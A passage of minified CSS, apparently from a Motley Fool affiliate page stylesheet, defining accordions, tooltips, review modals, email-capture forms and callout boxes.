brightness(91%) contrast(118%)}.faq-list-item{border-bottom:1px solid #CACBCB;list-style:none;padding:.4rem 0;transition:border 0.3s ease}.faq-list-item.accordion--active .chevron-expander,.faq-list-item[expanded] .chevron-expander{background:url("https://g.foolcdn.com/static/affiliates/project/images/icons/chevron--white.svg?883928a19e0c") no-repeat center center;transition:all 100ms ease-in-out;transform:scaleY(-1) scale(0.6)}.faq-list-item.accordion--active .faq__link,.faq-list-item[expanded] .faq__link{font-weight:bold}.tooltip{display:none;position:absolute;top:0;left:0;background:#222;color:#FFF;padding:16px;border-radius:4px;pointer-events:none;z-index:10;min-width:200px;max-width:450px;font-size:small}.tooltip-arrow{position:absolute;background:#222;width:8px;height:8px;transform:rotate(45deg)}.tooltip-parent .info-wrap svg circle{stroke:#007bff!important}.tooltip-parent .info-wrap svg path{fill:#007bff!important}@keyframes slide-in{0%{opacity:0;height:0}50%{opacity:0.5;height:auto}100%{opacity:1;height:auto}}@keyframes slide-out{0%{opacity:1;height:auto}70%{opacity:0.5;height:auto}100%{opacity:0;height:0}}.ttip{top:-1200px;left:initial;right:0;width:auto;min-width:285px;max-width:320px;pointer-events:none;opacity:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);animation:0.7s ease slide-out forwards;position:absolute;background:#37393B;padding:1.8rem;border-radius:3px;text-align:left;font-size:1.2rem;color:#fff;z-index:-1}.ttip .ttip--caret{position:absolute;content:"";top:-10px;width:0;margin:0 auto;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #000}.brok-tile .ttip::before,.card-tile .ttip::before,.save-tile__rating .ttip::before{display:none}.ttip--active{animation:0.3s ease slide-in forwards;animation-iteration-count:1;pointer-events:auto;z-index:16;top:30px}.ttip--active a,.ttip--active li{color:#fff}.ttip--top{position:absolute}.ttip--top::before{top:initial;bottom:-10px;border-bottom:0;border-top:10px solid #175381}.ttip--right::before{left:initial;right:30px}.ttip--right .ttip--caret{left:initial}.ttip--left::before{right:initial;left:30px}.ttip--left .ttip--caret{right:initial}.ttip-wrap{max-height:280px;overflow-y:scroll}.ttip__head{display:block;color:#FFB20C;font-size:1.8rem;font-weight:700}.ttip__copy{padding-bottom:5px;padding-right:5px;font-size:1.2rem;line-height:1.8rem;letter-spacing:.3px;white-space:pre-line}.ttip .star{display:inline-block;position:relative;top:3px}.ttip--crumb{left:20px;padding:10px;transition:0.3s ease all;pointer-events:none}.ttip--crumb.ttip--active{opacity:1;pointer-events:auto}.ttip--crumb li{font-size:1.4rem;line-height:1.8em}.ttip__parent{position:static;display:inline-block;width:auto}.ttip__parent--z-index{z-index:12!important}.ttip__parent:not(.nav-disc-wrap) .ttip--active::before{display:none}.ttip__parent:not(.nav-disc-wrap) .info-wrap{display:inline-block;width:20px;height:15px}.ttip__rel{position:relative}.ttip__copy::-webkit-scrollbar{width:12px;background:#175381}.ttip__copy::-webkit-scrollbar-button{background:#fff}.ttip__copy::-webkit-scrollbar-thumb{background-color:#979797;border-radius:8px}.ttip--close{position:absolute;height:35px;width:40px;top:-5px;right:-5px;text-align:right;cursor:pointer}.ttip--close::before,.ttip--close::after{position:absolute;content:"";top:18px;right:15px;width:15px;height:2px;background:#fff}.ttip--close::before{transform:rotate(45deg)}.ttip--close::after{transform:rotate(-45deg)}@media (min-width:992px){.ttip--close{display:none}}.nav-disc-wrap .ttip{left:0}.ttip__slider{display:inline-block}.ttip__slider .ttip__copy{text-transform:initial}.ttip__slider .rating__info{width:13px}.accordion__child{height:0;max-height:0;overflow:hidden;transition:max-height 500ms ease-in-out}.accordion__child p:first-of-type{padding-top:0!important}@media (min-width:576px){.accordion__child__research{columns:2}}.accordion .accordion__icon--negative,.accordion .picks__expander--negative{display:none}.accordion--active .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active .accordion__icon--positive,.accordion--active .picks__expander--positive{display:none}.accordion--active .accordion__icon--negative,.accordion--active .picks__expander--negative{display:inherit}@media (min-width:992px){.accordion--active-desktop .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active-desktop .accordion__icon--positive,.accordion--active-desktop .picks__expander--positive{display:none}.accordion--active-desktop .accordion__icon--negative,.accordion--active-desktop .picks__expander--negative{display:inherit}}@media (max-width:991px){.accordion--active-mobile .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active-mobile .accordion__icon--positive,.accordion--active-mobile .picks__expander--positive{display:none}.accordion--active-mobile .accordion__icon--negative,.accordion--active-mobile .picks__expander--negative{display:inherit}}.accordion.cc-versus.accordion--active .accordion__child,.accordion.cc-versus.accordion--active-desktop .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion.cc-versus.accordion--active .accordion__icon--positive,.accordion.cc-versus.accordion--active .picks__expander--positive,.accordion.cc-versus.accordion--active-desktop .accordion__icon--positive,.accordion.cc-versus.accordion--active-desktop .picks__expander--positive{display:none}.accordion.cc-versus.accordion--active .accordion__icon--negative,.accordion.cc-versus.accordion--active .picks__expander--negative,.accordion.cc-versus.accordion--active-desktop .accordion__icon--negative,.accordion.cc-versus.accordion--active-desktop .picks__expander--negative{display:inherit}.block-collapsible_paragraph .block-wrap{height:auto;transition-duration:0.35s;transition-timing-function:cubic-bezier(0,0,1,1)}.block-collapsible_paragraph .block-wrap .content-to-truncate{overflow:hidden}.block-collapsible_paragraph .block-wrap .content-truncation{border-bottom:1px #006BA6}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="true"] .content-to-truncate{max-height:100%}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="true"] .collapsed-text{display:none}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="true"] .expand-text{margin-top:1rem;display:block}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="false"] .content-to-truncate{max-height:8rem;mask-image:linear-gradient(#000,rgba(0,0,0,0))}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="false"] .collapsed-text{display:block;margin-top:1rem}.block-collapsible_paragraph .block-wrap .content-truncation[aria-expanded="false"] .expand-text{display:none}.block-collapsible_paragraph .block-wrap .paragraph-controller{font-size:1.6rem;color:#006BA6;text-transform:uppercase;cursor:pointer}.block-collapsible_paragraph .block-wrap .paragraph-controller:hover{text-decoration:underline}@media (max-width:767px){.verticalline{border-top:1px solid #CACBCB;padding-top:8px}}@media (min-width:768px){.verticalline{position:relative;border-left:1px solid #CACBCB}}.block-two_column_paragraph{margin-top:1.2em}.block-expert_qa,.block-expert_qa_block,.block-reviewers_block,#reviewers__container,#experts__container{width:100%}.expert-info--ctr{display:flex;align-items:center;box-shadow:0 0 8px #CACBCB}.expert-info--ctr .expert-copy{display:flex;flex-direction:column;border-left:1px solid #CACBCB;padding:16px;height:auto;align-items:start;justify-content:center}.expert-info--ctr .expert-copy .wysiwyg p{padding:0.6rem 0 0.8rem}.expert-info--ctr .expert-img{width:102px;height:102px;margin:16px;border-radius:50%;overflow:hidden;flex-shrink:0}.expert-info--ctr .expert-img img{width:102px;height:102px;object-fit:cover;margin:0}#experts__container .expert-details,#reviewers__container .expert-details{height:0;margin:0.5rem 0;max-height:0;overflow:hidden;transition:max-height 500ms ease-in-out}#experts__container .expert-details-open,#reviewers__container .expert-details-open{height:auto;max-height:100%;transition:max-height 500ms ease-in-out}#experts__container .review-details,#reviewers__container .review-details{position:relative;top:-1.6rem;box-shadow:0 0 8px #EDEEEE;padding:0 0.8rem}.expert-read-more-button{background:none;border:0;padding:0;color:#0095C8;cursor:pointer}#reviewers--view-all{cursor:pointer;font-size:1.8rem;line-height:2.8rem;font-weight:300;color:#0095C8}.cta-wrap{display:flex;flex-wrap:wrap;gap:1.2rem}@media (min-width:768px){.cta-wrap{display:grid;grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.cta-wrap.cta-3{grid-template-columns:repeat(3,1fr)}.cta-wrap.cta-4{grid-template-columns:repeat(4,1fr)}}.cta-wrap .box-cta{align-items:center;border:1px solid transparent;border-radius:6px;display:flex;flex:1 0 auto;gap:1rem;height:auto;max-width:100%;padding:1rem;text-decoration:none;text-align:center;z-index:5}@media (min-width:768px){.cta-wrap .box-cta{flex-direction:column;height:134px;justify-content:center;padding:1.2rem 1.6rem}}.cta-wrap .box-cta .box-cta__img{height:3rem;width:auto;filter:invert(38%) sepia(100%) saturate(416%) hue-rotate(158deg) brightness(94%) contrast(86%)}@media (min-width:768px){.cta-wrap .box-cta .box-cta__img{height:4rem}}.cta-wrap .box-cta .box-cta__title{color:#1c1d20;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;font-weight:600;line-height:2rem;text-align:left}@media (min-width:768px){.cta-wrap .box-cta .box-cta__title{font-size:1.6rem;text-align:center}}.cta-wrap .box-cta:hover{border-color:#35B2D6}.cta-wrap .box-cta:hover .box-cta__title{color:#35B2D6}.cta-wrap .box-cta:hover .box-cta__img{filter:invert(60%) sepia(100%) saturate(300%) hue-rotate(160deg) brightness(96%) contrast(80%)}.cta-wrap.cta-wrap-desktop{display:none}@media (min-width:768px){.cta-wrap.cta-wrap-desktop{display:grid}}.block-why_trust_the_motley_fool #methodology-accordion-button,.block-why_trust_the_motley_fool_accordion #methodology-accordion-button{background-color:#fff;cursor:pointer;padding:1rem;width:100%;border:1px solid lightgray;text-align:left;font-size:inherit;transition:0.4s;display:inline-flex;align-items:center;font-weight:700;margin-top:1em;color:#1c1d20}.block-why_trust_the_motley_fool #methodology-accordion-button:hover,.block-why_trust_the_motley_fool_accordion #methodology-accordion-button:hover{background-color:#F6FBFF}.block-why_trust_the_motley_fool .methodology-list,.block-why_trust_the_motley_fool_accordion .methodology-list{padding-top:10px!important}.block-why_trust_the_motley_fool .methodology-img,.block-why_trust_the_motley_fool_accordion .methodology-img{object-fit:cover;border-radius:50%;height:35px;width:35px;margin-right:10px}.block-why_trust_the_motley_fool .methodology-bottom a,.block-why_trust_the_motley_fool_accordion .methodology-bottom a{color:inherit}.block-why_trust_the_motley_fool .methodology-bottom a:hover,.block-why_trust_the_motley_fool_accordion .methodology-bottom a:hover{text-decoration:underline}.block-why_trust_the_motley_fool .methodology-accordion-block .methodology-chevron,.block-why_trust_the_motley_fool_accordion .methodology-accordion-block .methodology-chevron{transition:all ease-in-out 100ms}.block-why_trust_the_motley_fool .methodology-accordion-block .accordion--active .methodology-chevron,.block-why_trust_the_motley_fool_accordion .methodology-accordion-block .accordion--active .methodology-chevron{transition:all 100ms ease-in-out;transform:scaleY(-1) scale(1)}.block-why_trust_the_motley_fool .methodology-accordion-block .faq__link,.block-why_trust_the_motley_fool_accordion .methodology-accordion-block .faq__link{padding-right:5px}.block-why_trust_the_motley_fool .methodology-accordion-button.accordion--active.faq__link,.block-why_trust_the_motley_fool_accordion .methodology-accordion-button.accordion--active.faq__link{font-weight:bold!important;margin-bottom:unset}.block-why_trust_the_motley_fool .methodology-accordion-button .accordion--active .faq__link,.block-why_trust_the_motley_fool_accordion .methodology-accordion-button .accordion--active .faq__link{font-weight:bold!important}.block-why_trust_the_motley_fool .methodology-chevron img,.block-why_trust_the_motley_fool_accordion .methodology-chevron img{width:18px;filter:invert(39%) sepia(68%) saturate(907%) hue-rotate(168deg) brightness(91%) contrast(80%)}.block-why_trust_the_motley_fool #methodology-accordion-content>div,.block-why_trust_the_motley_fool_accordion #methodology-accordion-content>div{border:1px solid lightgray;padding:1rem}.block-why_trust_the_motley_fool #methodology-accordion-button>span.methodology-chevron,.block-why_trust_the_motley_fool_accordion #methodology-accordion-button>span.methodology-chevron{margin-left:auto}.block-methodology_accordion,.methodology-accordion-block{margin-top:1.6rem}.block-methodology_accordion [id^="methodology-accordion-button"],.methodology-accordion-block [id^="methodology-accordion-button"]{background-color:#fff;cursor:pointer;padding:1rem;width:100%;border:1px solid lightgray;text-align:left;font-size:inherit;transition:0.4s;display:inline-flex;align-items:center;font-weight:700;margin-top:1em;color:#1c1d20}.block-methodology_accordion .accordion__child.wysiwyg>*:first-child:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),.methodology-accordion-block .accordion__child.wysiwyg>*:first-child:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){margin-top:1rem}.block-methodology_accordion [id^="methodology-accordion-button"]:hover,.methodology-accordion-block [id^="methodology-accordion-button"]:hover{background-color:#F6FBFF}.block-methodology_accordion .methodology-list,.methodology-accordion-block .methodology-list{padding-top:10px!important}.block-methodology_accordion .methodology-img,.methodology-accordion-block .methodology-img{object-fit:cover;border-radius:50%;height:26px;width:52px;margin-right:10px}.block-methodology_accordion .methodology-bottom a,.methodology-accordion-block .methodology-bottom a{color:inherit}.block-methodology_accordion .methodology-bottom a:hover,.methodology-accordion-block .methodology-bottom a:hover{text-decoration:underline}.block-methodology_accordion .methodology-accordion-block .methodology-chevron,.methodology-accordion-block .methodology-accordion-block .methodology-chevron{transition:all ease-in-out 100ms}.block-methodology_accordion .methodology-accordion-block .accordion--active .methodology-chevron,.methodology-accordion-block .methodology-accordion-block .accordion--active .methodology-chevron{transition:all 100ms ease-in-out;transform:scaleY(-1) scale(1)}.block-methodology_accordion .methodology-accordion-block .faq__link,.methodology-accordion-block .methodology-accordion-block .faq__link{padding-right:5px}.block-methodology_accordion .methodology-accordion-button.accordion--active.faq__link,.methodology-accordion-block .methodology-accordion-button.accordion--active.faq__link{font-weight:bold!important;margin-bottom:unset}.block-methodology_accordion .methodology-accordion-button .accordion--active .faq__link,.methodology-accordion-block .methodology-accordion-button .accordion--active .faq__link{font-weight:bold!important}.block-methodology_accordion .methodology-chevron img,.methodology-accordion-block .methodology-chevron img{width:18px;filter:invert(39%) sepia(68%) saturate(907%) hue-rotate(168deg) brightness(91%) contrast(80%)}.block-methodology_accordion [id^="methodology-accordion-content"]>.accordion__child,.methodology-accordion-block [id^="methodology-accordion-content"]>.accordion__child{border:1px solid lightgray;padding:1rem;margin-bottom:1.2rem}.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg{padding:0 1.4rem}.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg p,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h1,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h2,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h3,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h4,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h5,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h6,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg p,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h1,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h2,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h3,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h4,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h5,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h6{padding:2.4rem 0 0;margin:0}.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg p.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg p.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h1.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h1.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h2.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h2.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h3.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h3.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h4.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h4.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h5.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h5.image,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h6.rich-text,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg h6.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg p.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg p.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h1.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h1.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h2.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h2.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h3.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h3.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h4.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h4.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h5.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h5.image,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h6.rich-text,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg h6.image{padding:0}.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg p:empty,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg p:empty{display:none}.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg ol,.block-methodology_accordion [id^="methodology-accordion-content"] .wysiwyg ul,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg ol,.methodology-accordion-block [id^="methodology-accordion-content"] .wysiwyg ul{padding-top:0.6rem}.block-methodology_accordion [id^="methodology-accordion-button"]>span.methodology-chevron,.methodology-accordion-block [id^="methodology-accordion-button"]>span.methodology-chevron{margin-left:auto}.block-methodology_accordion .accordion--active .accordion__child,.methodology-accordion-block .accordion--active .accordion__child{height:auto;margin-bottom:0.5rem;padding-bottom:1.2rem;max-height:100%;transition:max-height 500ms ease-in-out}.widget-partner-title-media{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1rem;font-weight:600;color:#53565A;line-height:1.8rem;text-align:center}.widget-partner-title-marketing{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:3.2rem;font-weight:700;line-height:3.8rem}.widget-partners-grid-marketing{color:#53565A;display:grid;gap:1.2rem;grid-template-columns:repeat(auto-fit,calc(100% / 5 - 1.2rem));justify-content:center;justify-items:center;margin:0 auto;padding:1.2rem}@media (max-width:991px){.widget-partners-grid-marketing{grid-template-columns:repeat(auto-fit,30%);gap:0.8rem;padding:0.8rem}}@media (max-width:575px){.widget-partners-grid-marketing{grid-template-columns:repeat(auto-fit,45%)}}.widget-partners-grid-media{display:flex;flex-wrap:nowrap!important;gap:1.2rem 4rem;justify-content:center;margin:1.2rem 0;padding:0}.widget-partner-img-wrap-marketing{height:auto;width:100%;align-self:center}.widget-partner-img-wrap-marketing img{object-fit:contain;max-width:100%;height:auto;width:auto;margin:auto;align-self:center}.widget-partner-img-wrap-media{height:30px;padding:0}.widget-partner-img-wrap-media img{object-fit:contain;max-height:20px;max-width:100%;height:100%;width:100%;margin:auto}.block-write_review{margin:1.2rem 0}.block-write_review .wysiwyg.modal-body p,.block-write_review .review-modal-form-container .wysiwyg p{padding-top:0.8rem}.block-write_review .review-modal-form-container .wysiwyg p.label-help-text{padding-top:0;font-size:16px;font-weight:400;line-height:28px;text-align:left;color:#53565A}.block-write_review .write-review-wrap{display:flex;gap:2.4rem;margin-bottom:1.2rem}.block-write_review .write-review-wrap .image-wrap{max-width:320px;height:82px;align-self:center;max-height:100px}.block-write_review .write-review-wrap .image-wrap img{height:auto;width:auto;padding:1.2rem 0;max-height:100px}.block-write_review .write-review-wrap .review-image{max-width:100%;max-height:100%;height:auto;width:auto}@media (min-width:576px){.block-write_review .write-review-wrap{flex-direction:row}.block-write_review .write-review-wrap .image-wrap{max-width:170px;height:120px}}.block-write_review .review-modal{display:none;position:fixed;z-index:22;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4)}.block-write_review .review-modal-content{background-color:#fefefe;margin:115px auto;padding:20px;border:1px solid #888;width:90%}.block-write_review .review-modal-content form label{text-transform:none;font-size:1.8rem;font-weight:400;line-height:2.8rem;letter-spacing:0.3px}.block-write_review .review-modal-content form input,.block-write_review .review-modal-content form select,.block-write_review .review-modal-content form option,.block-write_review .review-modal-content form textarea{font-size:1.8rem;line-height:2.2rem;padding:0.8rem}@media (min-width:576px){.block-write_review .review-modal-content{width:80%;max-width:800px}}.block-write_review .review-modal-content .image-wrap{height:120px;max-width:300px;margin:0}.block-write_review .review-modal-content .image-wrap img{height:auto;width:auto;border:1px solid #CACBCB;padding:1.2rem;max-height:calc(120px - 2.4rem)}.block-write_review .review-modal-header-wrap{border-bottom:1px solid #CACBCB;margin:-24px -15px 15px;height:65px;background-color:#24125f;color:white}.block-write_review .review-modal-header-wrap .review-modal-header{margin:10px 15px 0;display:flex;flex-direction:row;justify-content:space-between}.block-write_review .review-modal-header-wrap .logo svg{max-width:145px;position:relative;top:10px}.block-write_review .review-close{color:#aaa;float:right;font-size:28px;font-weight:bold}.block-write_review .review-close:hover,.block-write_review .review-close:focus{color:#fff;text-decoration:none;cursor:pointer}.block-ugc_reviews_list{background-color:#F6FBFF;padding:2.4rem;margin:1.2rem}.block-ugc_reviews_list .ugc-review-overall-rating-container{box-sizing:border-box;display:inline-flex;flex-flow:row wrap;align-items:center;align-content:flex-start;padding:12px 16px;gap:2px 8px;border:1px solid #CACBCB;border-radius:8px;width:auto}.block-ugc_reviews_list .ugc-review-rating{display:inline-flex;gap:2px 8px;align-items:center;align-content:flex-start;padding:12px 0 0}@media (max-width:575px){.block-ugc_reviews_list .ugc-review-rating{display:grid;grid-template-columns:repeat(1,auto);gap:8px;padding-bottom:1.2rem}.block-ugc_reviews_list .ugc-review-rating .star-rate{display:inline-flex}.block-ugc_reviews_list .ugc-review-rating .ugc-review-display-name{padding-bottom:0.8rem}}.block-ugc_reviews_list .ugc-review:not(:first-child){margin-top:1.2rem}.block-ugc_reviews_list .ugc-review-text{font-size:1.8rem;line-height:2.8rem}.block-ugc_reviews_list .star-rate__copy{display:none}.block-ugc_reviews_list .disclaimer{font-size:1.6rem;font-weight:400;line-height:2.85rem;margin-top:2.4rem}.blk-ecap-wrapper{border:1px solid #fff;outline:8px solid #0095C8;background:#0095C8;text-align:left;color:#fff;width:calc(100% - 16px);margin:2.4rem 0 2.4rem 8px;padding:1.2rem}.blk-ecap-wrapper form input{display:inline-block;min-height:44px!important;height:auto;border:1px solid #CACBCB;color:#1c1d20;border-radius:4px;box-sizing:border-box;padding:0 15px;font-size:1.4rem;width:100%;box-shadow:none;letter-spacing:0.3px;line-height:1.8rem;cursor:pointer}.blk-ecap-wrapper form input:not(select){background:#fff}.blk-ecap-wrapper form input[type="submit"]{border:0;font-size:1.8rem;font-weight:700;border-radius:4px;appearance:none}.blk-ecap-wrapper form input::placeholder{color:#53565A}.blk-ecap-wrapper form input:focus,.blk-ecap-wrapper form input:active{border-color:#1c1d20}.blk-ecap-wrapper form input.error{border-color:#FB686E}.blk-ecap-wrapper label{display:none}.blk-ecap-wrapper label.error,.blk-ecap-wrapper label.hs-error-msg{display:block}.blk-ecap-wrapper ul.hs-error-msgs{display:none}.blk-ecap-wrapper ul.hs-error-msgs li{list-style:none;text-align:left;font-size:1.2rem}.blk-ecap-wrapper .copy-micro{color:#fff;max-width:740px;margin:0 auto;text-align:center}.blk-ecap-wrapper .copy-micro a,.blk-ecap-wrapper .copy-micro a:hover{font-size:1.0rem;color:#fff;text-decoration:underline;font-weight:400}.blk-ecap-wrapper .head-h4::before{content:url("https://g.foolcdn.com/static/affiliates/project/images/icons/mfm-cap-animated.svg?b128151f936c");width:48px;height:23px;position:relative;top:3px;margin-right:5px}@media (max-width:767px){.blk-ecap-wrapper .hs-email{margin:1.2rem 0}.blk-ecap-wrapper .head-h4::before{content:none}}@media (min-width:768px){.blk-ecap-wrapper .cta-wrap .hbspt-form{display:block;margin:10px auto 20px;text-align:center}.blk-ecap-wrapper .cta-wrap .hbspt-form form{display:flex}.blk-ecap-wrapper .cta-wrap .hbspt-form form .hs-email{padding-right:16px;width:70%;margin-left:0;margin-right:1.2rem;align-self:end}.blk-ecap-wrapper .cta-wrap .hbspt-form form .hs-submit{align-self:end;width:calc(30% - 16px)}}.cta__head,.cta__subhead{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;margin-bottom:4rem}.cta__head{color:#006BA6;margin-top:4rem}.cta__subhead{font-size:2.4rem;line-height:2.8rem;font-weight:400;margin-bottom:unset}.cta__subhead h1,.cta__subhead h2,.cta__subhead h3,.cta__subhead h4,.cta__subhead h5,.cta__subhead h6{font-weight:400}.cta__logo{display:flex;justify-content:center;padding:2rem 0 0}.cta__logo svg{max-width:200px;height:auto}.ecap-subhead{font-size:1.6rem;line-height:2.4rem}.ecap-wrap-in-content{padding:1.6rem;background-color:#F6FBFF}.blk-ecap form{display:grid;gap:1rem}@media (min-width:768px){.blk-ecap form{grid-template-columns:2fr 1fr}}@media (min-width:992px){.blk-ecap form{grid-template-columns:1.5fr 1fr}}.cta__pitch *{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}.ecap-bullets ul{list-style:none}.ecap-bullets li::before{content:'✓';font-weight:bold;margin-right:8px}.otRelFont{font-size:1.5rem!important}ul.checkmark-list{padding:unset!important}ul.checkmark-list li{background:url("https://g.foolcdn.com/misc-assets/check.width-800.png") no-repeat left top;margin:0;padding:0 0 1px 28px;list-style:none}.block{max-width:1116px}.block h2{font-size:2.4rem;line-height:2.8rem;font-weight:700;padding-top:4.0rem}.block h3{font-size:2.2rem;line-height:2.6rem;font-weight:600}.block h4{font-size:2.0rem;line-height:2.4rem;font-weight:400}@media (min-width:768px){.block h2{font-size:3.2rem;line-height:3.8rem}.block h3{font-size:2.6rem;line-height:2.8rem}.block h4{font-size:2.4rem;line-height:2.8rem}}.block .wysiwyg p,.block .wysiwyg h1,.block .wysiwyg h2,.block .wysiwyg h3,.block .wysiwyg h4,.block .wysiwyg h5,.block .wysiwyg h6{padding:2.4rem 0 0;margin:0}.block .wysiwyg p.rich-text,.block .wysiwyg p.image,.block .wysiwyg h1.rich-text,.block .wysiwyg h1.image,.block .wysiwyg h2.rich-text,.block .wysiwyg h2.image,.block .wysiwyg h3.rich-text,.block .wysiwyg h3.image,.block .wysiwyg h4.rich-text,.block .wysiwyg h4.image,.block .wysiwyg h5.rich-text,.block .wysiwyg h5.image,.block .wysiwyg h6.rich-text,.block .wysiwyg h6.image{padding:0}.block .wysiwyg p:empty{display:none}.block .wysiwyg ol,.block .wysiwyg ul{padding-top:0.6rem}@media (min-width:1356px){.evg-page .block.block-paragraph p:first-of-type{padding-top:0}.evg-page .block.block-paragraph~.block-paragraph p{padding-top:2.4rem}}.block.block-tips{margin-bottom:0;position:relative}.callouts-offer-status{border:1px dashed #CACBCB}.callouts-offer-status h3{font-size:1.2rem;letter-spacing:0.3px;line-height:1.4rem;font-weight:700;padding:0}.callouts-offer-status .copy-tight{height:auto;width:100%}.callouts-offer-status .copy-tight ul,.callouts-offer-status .copy-tight ol{padding:1.2rem}.callouts-offer-status .copy-tight ul li,.callouts-offer-status .copy-tight ol li{text-indent:.4rem;font-size:1.2rem}.callouts-offer-status .rich-text p{padding:0.6rem 0}.callouts-offer-status .rich-text p:first-of-type{padding-top:0}.callouts-offer-status .rich-text p:last-of-type{padding-bottom:0}.callouts-offer-status__body{font-size:1.2rem;color:#1c1d20}.callout-wrap a.btn:hover{color:#fff!important}.callout-wrap .img-block-wrap{height:155px;width:170px;overflow:hidden;margin-right:1.2rem}.callout-wrap .richtext-image{max-width:100%;height:auto}.callout-wrap .richtext-image.small{max-width:50%}.callout-wrap .callout-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-weight:700;font-size:1.8rem;line-height:2.8rem;letter-spacing:0.3px;margin-bottom:1.0rem}@media (max-width:767px){.callout-wrap .callout-header{font-size:1.6rem;line-height:2.2rem}}.callout-wrap .copy-tight{height:auto;width:100%}.callout-wrap .copy-tight ul,.callout-wrap .copy-tight ol{list-style-position:inside;padding:1.8rem;margin:0}.callout-wrap .copy-tight ul li,.callout-wrap .copy-tight ol li{text-indent:0;font-size:1.8rem;padding-left:1.2rem}.callout-wrap .rich-text p{margin-bottom:1.8rem}.callout-wrap .rich-text p:last-of-type{margin-bottom:0}.tip-icon .callout-wrap{height:100%;width:100%;border:1px #EDEEEE;border-style:solid none solid solid;border-left:4px #FFB20C solid}.tip-icon .callout-wrap .callout-content{margin:auto;padding:2.4rem 2.4rem 2.4rem 0;position:relative;display:flex;flex-direction:row}.tip-icon .callout-wrap .callout-content .tip-icon{display:flex;flex-direction:column;justify-content:space-around;padding:0 2.4rem}.tip-icon .callout-wrap .callout-content .tip-icon .tip-text{color:#006BA6;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0.3px;align-self:center}@media (max-width:991px){.tip-icon .callout-wrap .callout-content{flex-direction:column}.tip-icon .callout-wrap .callout-content .tip-icon{flex-direction:row;justify-content:flex-start}.tip-icon .callout-wrap .callout-content .tip-icon .tip-text{display:inline-flex;top:-14px;position:relative;left:10px;font-size:1.8rem}.tip-icon .callout-wrap .callout-content .tip-body{padding:1.6rem 2.4rem 0}}.colorful-border .callout-wrap{height:100%;width:100%;border:4px 